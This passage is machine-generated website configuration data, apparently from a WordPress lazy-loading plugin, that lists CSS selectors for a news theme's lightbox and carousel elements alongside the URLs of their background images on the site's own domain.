url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"1f2808c2-efa2-4f66-9a9c-d0741fc12130","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-da69744d-f560-42b0-94fc-3635b3b3ad89: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"da69744d-f560-42b0-94fc-3635b3b3ad89","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-edbd700f-a050-4819-9fc7-3fe6c4ba72bd: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"edbd700f-a050-4819-9fc7-3fe6c4ba72bd","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-59126f6d-36ec-4fee-bf48-bf27279d9b2d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"59126f6d-36ec-4fee-bf48-bf27279d9b2d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-af38264d-ac63-4b83-afc3-71d1ebc47a15: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"af38264d-ac63-4b83-afc3-71d1ebc47a15","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-aa22fe8e-97de-4861-8716-ec87447cab7b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"aa22fe8e-97de-4861-8716-ec87447cab7b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-f4c1e295-ea80-4724-9e9c-14cea85acf1e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"f4c1e295-ea80-4724-9e9c-14cea85acf1e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-44996066-fe46-410e-9b93-e384905ae196: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"44996066-fe46-410e-9b93-e384905ae196","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-829a5348-6b95-4297-a238-ab06c2357dce: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"829a5348-6b95-4297-a238-ab06c2357dce","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-3eb96924-f284-4bd5-8e90-0f2a3898183f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"3eb96924-f284-4bd5-8e90-0f2a3898183f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-98211471-9583-4ccc-850f-4ebbe16fc662: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"98211471-9583-4ccc-850f-4ebbe16fc662","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-c3d99484-07c2-49b4-ac14-e4cf68c2e481: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"c3d99484-07c2-49b4-ac14-e4cf68c2e481","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-4a8c9ed8-a3e4-458a-ab2d-960bf006287a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"4a8c9ed8-a3e4-458a-ab2d-960bf006287a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-85dd59c6-e3f9-4aaf-9055-690e58ec5604: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"85dd59c6-e3f9-4aaf-9055-690e58ec5604","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-7aadf7ec-b1b3-4f51-a888-8ca84f13da23: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"7aadf7ec-b1b3-4f51-a888-8ca84f13da23","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-746a1298-b69b-4d97-be99-ae6a9d7705d1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"746a1298-b69b-4d97-be99-ae6a9d7705d1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-9530d9f1-a4c2-437e-96b5-ddfb16fc5a78: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"9530d9f1-a4c2-437e-96b5-ddfb16fc5a78","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-4184e761-e9d2-40dc-be3b-fdf222ae16f7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"4184e761-e9d2-40dc-be3b-fdf222ae16f7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-526a3823-aee0-4c1f-96c0-596cc7179bf2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"526a3823-aee0-4c1f-96c0-596cc7179bf2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-8877c831-571f-4dc8-96da-f3d2520a5350: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"8877c831-571f-4dc8-96da-f3d2520a5350","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-62aeafbc-fea9-4718-ae7c-ea9cce410208: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"62aeafbc-fea9-4718-ae7c-ea9cce410208","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-fd060385-c867-444c-83fc-65a98debbae4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"fd060385-c867-444c-83fc-65a98debbae4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-c6495353-8d2f-4fe2-925a-5c31a7604840: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"c6495353-8d2f-4fe2-925a-5c31a7604840","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-25323442-9e47-4b00-aa62-032aa6e81126: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"25323442-9e47-4b00-aa62-032aa6e81126","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-f351ccb0-d4bb-47ce-81b9-832581fe69a3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"f351ccb0-d4bb-47ce-81b9-832581fe69a3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-dbd01f2b-6920-43d5-ba48-a71a5de696d5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"dbd01f2b-6920-43d5-ba48-a71a5de696d5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-55935c4c-ce8f-4f44-81e7-3790e9ef0eec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"55935c4c-ce8f-4f44-81e7-3790e9ef0eec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-43fd9d2c-ab84-428c-b67d-f3df64ce4bf3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"43fd9d2c-ab84-428c-b67d-f3df64ce4bf3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-8c179c4d-ee5b-4471-b6fe-06752e886199: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"8c179c4d-ee5b-4471-b6fe-06752e886199","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-6207065f-a372-4016-95c1-609337ef9a1f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"6207065f-a372-4016-95c1-609337ef9a1f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-da13fa86-44ef-47e6-8b7c-de49dd98d7ba: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"da13fa86-44ef-47e6-8b7c-de49dd98d7ba","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-019a53e8-31eb-40f0-9508-57c4cb80633b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"019a53e8-31eb-40f0-9508-57c4cb80633b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-59149d02-f9ab-49c2-9e39-55325b276076: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"59149d02-f9ab-49c2-9e39-55325b276076","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-7883a63f-9537-4897-a966-60a48c23d691: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"7883a63f-9537-4897-a966-60a48c23d691","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-11eb4f64-a945-461b-a8e9-31619a38d42b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"11eb4f64-a945-461b-a8e9-31619a38d42b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-baf14918-591f-48ba-9059-12f4858768cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"baf14918-591f-48ba-9059-12f4858768cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-590e7a75-c3d4-49bf-9aeb-f9899995c7d9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"590e7a75-c3d4-49bf-9aeb-f9899995c7d9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-2f58bd1b-4de8-417d-83dd-9f80d330f8cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"2f58bd1b-4de8-417d-83dd-9f80d330f8cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-0b2b759e-0791-47a5-b6fd-58c18e22a947: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"0b2b759e-0791-47a5-b6fd-58c18e22a947","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-e8ab0d74-9856-4d10-908b-2e33ac0feb2d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"e8ab0d74-9856-4d10-908b-2e33ac0feb2d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-40d7904d-887c-43e6-a301-2df09f5de372: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"40d7904d-887c-43e6-a301-2df09f5de372","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-b749f9bd-8afb-476d-aae4-4ccabecb30d5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b749f9bd-8afb-476d-aae4-4ccabecb30d5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-3ffe8521-6020-4213-a32e-8439777bd980: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"3ffe8521-6020-4213-a32e-8439777bd980","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-ca48f6be-cf1c-41fa-a9ba-7d272f70db6e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"ca48f6be-cf1c-41fa-a9ba-7d272f70db6e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-2c8ae102-39ad-4a27-88a2-f1dbd1a9508c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"2c8ae102-39ad-4a27-88a2-f1dbd1a9508c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-171f6ce0-43bb-4cf8-bac8-7267003420a1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"171f6ce0-43bb-4cf8-bac8-7267003420a1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-629734cb-1ccf-4ea0-bbba-c4506df63c2b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"629734cb-1ccf-4ea0-bbba-c4506df63c2b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-63610914-05cd-49ba-8a3e-586b40266012: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"63610914-05cd-49ba-8a3e-586b40266012","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-5fb1a6a5-cd83-4ae7-b95b-28e52ad4d05e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"5fb1a6a5-cd83-4ae7-b95b-28e52ad4d05e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-0966c72a-77aa-4381-8425-4baddde1ce03: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"0966c72a-77aa-4381-8425-4baddde1ce03","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-49edb425-2bd7-47c6-af81-96df8372fc99: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"49edb425-2bd7-47c6-af81-96df8372fc99","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-568a6a02-1a4e-45c1-82c0-f8d496d8ec28: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"568a6a02-1a4e-45c1-82c0-f8d496d8ec28","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-50ecfda5-cf96-49cd-95b1-e665b0f28494: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"50ecfda5-cf96-49cd-95b1-e665b0f28494","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-262d8838-2e8a-46b9-a3a0-d3219eeaaa78: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"262d8838-2e8a-46b9-a3a0-d3219eeaaa78","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-11254177-8874-43c7-a010-8041a7ac4553: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"11254177-8874-43c7-a010-8041a7ac4553","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-40825c74-045c-4bbe-8c03-60125fa6ea0e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"40825c74-045c-4bbe-8c03-60125fa6ea0e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-c46278fa-bf8d-494d-9935-eaf39fc0ce61: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"c46278fa-bf8d-494d-9935-eaf39fc0ce61","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-a36e0001-955a-40f3-a711-08d3aae2aab3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"a36e0001-955a-40f3-a711-08d3aae2aab3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-b50a4ffd-2749-43a1-87e4-e484eaf47f45: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b50a4ffd-2749-43a1-87e4-e484eaf47f45","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-a4a6d009-766a-4038-898c-51559b90d6d5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"a4a6d009-766a-4038-898c-51559b90d6d5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-d0884af2-0a79-419f-b11a-bda8f1cf4c38: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d0884af2-0a79-419f-b11a-bda8f1cf4c38","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-09bd22b5-efa3-4108-b3f4-ebe3897cf3a2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"09bd22b5-efa3-4108-b3f4-ebe3897cf3a2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-79923d5b-b423-49dc-a1d2-0423a6ecf136: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"79923d5b-b423-49dc-a1d2-0423a6ecf136","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand{--wpr-bg-234aefb4-6baf-495c-94f6-9f5c816d9536: 